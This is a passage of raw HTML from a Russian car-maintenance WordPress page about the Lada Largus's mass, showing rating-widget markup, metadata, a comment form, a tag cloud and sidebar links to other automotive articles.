src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2282, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2282, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2282, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2282, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2282, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2282, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2282_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2282, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2282-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Лада ларгус масса автомобиля"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-05-04"><meta itemprop="dateModified" content="2020-05-04"> <a itemprop="url" href="https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html" style="display:none">Лада ларгус масса автомобиля</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/obsluzhivanie/lada-largus-massa-avtomobilya.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/stub_a80c6873e01b469_320x200.jpeg" alt="Лада ларгус масса автомобиля"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/stub_a80c6873e01b469_320x200.jpeg" alt="Лада ларгус масса автомобиля"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://uralavtodom.ru/files/images/4.jpg" alt="2123 1117010 фильтр топливный" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_5ff6fb130c5ee97_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://uralavtodom.ru/files/images/4.jpg" alt="2123 1117010 фильтр топливный" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_5ff6fb130c5ee97_205x198.jpg"></div> <a href="https://avtoshkolak.ru/remont/2123-1117010-filtr-toplivnyj.html">2123 1117010 фильтр топливный</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '20';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="9db057a729" /><input type="hidden" name="_wp_http_referer" value="/obsluzhivanie/lada-largus-massa-avtomobilya.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-podklyuchit-signalizatsiyu-k-shtatnomu-signalu.html">Как подключить сигнализацию к штатному сигналу</a></div><div class="section-posts__item-text"> Как подключить сигнализацию к штатному сигналу Как установить автосигнализацию В...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-01">01.07.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html">Самый надежный автомобиль в мире топ 10</a></div><div class="section-posts__item-text"> Самый надежный автомобиль в мире топ 10 Топ-5 самых надежных...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-05">05.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-pravilno-razvesti-avtomobilnuyu-krasku.html">Как правильно развести автомобильную краску</a></div><div class="section-posts__item-text"> Как правильно развести автомобильную краску Как развести краску перед покраской...</div><div 